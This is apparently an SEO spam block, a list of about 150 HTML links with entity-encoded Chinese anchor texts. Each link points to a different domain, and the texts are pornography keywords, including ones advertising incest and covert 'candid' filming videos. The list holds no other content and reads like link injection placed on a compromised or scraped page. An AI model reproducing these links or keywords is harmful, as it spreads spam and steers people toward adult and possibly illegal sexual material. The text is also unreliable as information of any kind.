<a href="http://focus-sz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://xdypx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chafunc.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://decomz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndengling.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chengxushe.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://petexpo.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://tnxia.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mine898.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://meiyavip.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://101jiudian.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://ycajys.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dggyqc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfto.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://h6888.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://sfdawan.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://5y57.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://bioinit.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hnzfing.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bdyc365.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://ly777.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tstuomur.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://u2688.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hj-cw.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://zzguibo.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kejia888.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://melindaerickson.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://selidev.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7show.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://stwysl.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://xrhfc.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://nyway.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://xllw168.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hxztsb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://sqgymy.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://haodayu.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://peedan.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://getwires.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yida988.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://shnjwz.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://gxrxzk.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gold-hut.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qdhub.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://php668.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zl520.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://u2688.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://r888tech.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://hljnk.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://34kc.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://bbzhan.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meiyavip.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbycbx.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://hengqiujinshu.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dd-smsj.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://jmwyj.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uugs.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zztlwz.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dw338.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hseic.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://aetchina.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://una123.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdubridge.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carlo520.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://admedu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://dqhpw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://494ee.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://znpack.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://syrfhbw.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://truelove8.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://zhanly.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://hg18883.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://sdubridge.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syjiaye.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://baotelong.cn" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zftdc.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://qzlwsc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://sheislatam.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://bj-fox.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://danshenhui.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://jidicg.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://929ke.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://tlqy58.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://rdrmed.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://well56.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
